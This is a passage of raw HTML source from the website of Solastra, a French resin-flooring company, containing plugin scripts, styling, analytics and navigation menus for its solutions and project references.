<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.4.1" id="wpdm-bootstrap-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/js/front.js?ver=6.4.1" id="frontjs-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=231128-115635" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.2.4.2" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.2.4.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<meta name="generator" content="WordPress Download Manager 4.6.2" />
<link rel="https://api.w.org/" href="https://www.solastra.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.solastra.fr/wp-json/wp/v2/media/4673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solastra.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.solastra.fr/?p=4673' />
<link rel="alternate" type="application/json+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Fportfolio-items%2Fb110%2Fo240%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Fportfolio-items%2Fb110%2Fo240%2F&#038;format=xml" />

        <script>
            var wpdm_site_url = 'https://www.solastra.fr/';
            var wpdm_home_url = 'https://www.solastra.fr/';
            var ajax_url = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '0470a02491';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.solastra.fr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
	<!-- ShiftNav CSS 
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">
		
	@media only screen and (min-width:1200px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1199px){ .ubermenu, .ubermenu.ubermenu-responsive-default, .ubermenu-responsive-toggle, #megaMenu{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#2c6daa; color:#fad018; }
#shiftnav-toggle-main.shiftnav-toggle-main-entire-bar:before, #shiftnav-toggle-main .shiftnav-toggle-burger { font-size:25px; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:bold; font-weight:bold; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-highlight > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .shiftnav-highlight > .shiftnav-target { background:#fad018; color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { background:#ededed; color:#595f6b; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:1050px; }
.ubermenu-main .ubermenu-item-layout-image_left > .ubermenu-target-title, .ubermenu-main .ubermenu-item-layout-image_right > .ubermenu-target-title { padding-top:30px; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; color:#474747; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#1e73be; background:#fad018; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2c6daa; background:#e7e7e7; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#fad018; background:#2c6daa; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#f1f0ec; border:1px solid #aaaaaa; color:#ffffff; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:10px; }
.ubermenu .ubermenu-grid-row { padding-right:10px; }
.ubermenu .ubermenu-grid-row .ubermenu-target { padding-right:0; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:17px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#fad018; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border-bottom:1px solid #b2b2b2; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { background-color:#fad018; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1771 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1771 { width:300px; min-width:200px; }

/* Status: Loaded from Transient */

</style><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77519219-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77519219-3');
</script>
	</head>

<body class="attachment attachment-template-default single single-attachment postid-4673 attachmentid-4673 attachment-jpeg fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top side-header side-header-left menu-text-align-center fusion-ubermenu-support mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-parallax-effect avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-timeline avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
													
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-modern fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-1 header-shadow">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-center fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.solastra.fr/" >

						<!-- standard logo -->
			<img src="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png 1x, https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png 2x" width="210" height="99" style="max-height:99px;height:auto;" alt="Solastra SAS Logo" data-retina_logo_url="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png" class="fusion-standard-logo" />

			
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-center">
			<nav class="fusion-main-menu fusion-ubermenu fusion-ubermenu-mobile" aria-label="Menu principal">
<!-- UberMenu [Configuration:main] [Theme Loc:main_navigation] [Integration:auto] -->
<nav id="ubermenu-main-47-main_navigation" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-47 ubermenu-loc-main_navigation ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-vertical ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-47-main_navigation" class="ubermenu-nav"><li id="menu-item-1777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-1777 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Accueil</span></a></li><li id="menu-item-1769" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1769 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/apropos/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">A propos</span></a></li><li id="menu-item-1771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Solutions</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-1771 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-1771-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-1771-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-1771-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-3880" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/les-sols-en-resine/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="sol en résine"  /><span class="ubermenu-target-title ubermenu-target-text">Les sols en résine</span></a></li><li id="menu-item-2982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2982 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/preparation-des-sols/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="preparation-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">La préparation des sols</span></a></li><li id="menu-item-4549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/le-procede-solastra/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="procede-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Le procédé Solastra</span></a></li><li id="menu-item-2951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/gammes-de-revetements/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="gamme-icon-3"  /><span class="ubermenu-target-title ubermenu-target-text">Nos gammes de revêtements</span></a></li></ul></li></ul></li><li id="menu-item-5904" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5904 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/nuanciers/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Nuanciers</span></a></li><li id="menu-item-4356" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4356 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/realisations/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Réalisations</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-4356 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-4356-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-4104" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4104 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/garage-parkings/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="garage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Garage &#038; Parkings</span></a></li><li id="menu-item-4108" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="labo-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Laboratoires &#038; Protections chimiques</span></a></li><li id="menu-item-4105" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/papeterie-cartonnerie/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cartonnerie-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Papeterie &#038; Cartonnerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="antistatique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie électronique &#038; Sols antistatiques</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-4106" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4106 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-techniques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-techniques-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux techniques</span></a></li><li id="menu-item-4103" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/agroalimentaire/"><img class="ubermenu-image ubermenu-image-size-full" 